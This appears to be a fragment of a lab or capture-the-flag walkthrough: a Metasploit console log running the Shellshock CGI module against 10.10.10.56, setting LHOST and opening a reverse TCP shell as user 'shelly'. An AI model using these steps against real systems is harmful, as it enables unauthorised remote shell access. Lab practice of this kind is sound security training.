 [-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (36 bytes) to 10.10.10.56
[*] Command shell session 1 opened (10.10.14.4:4444 -> 10.10.10.56:52056) at 2020-05-07 00:35:22 +0200
whoami
shelly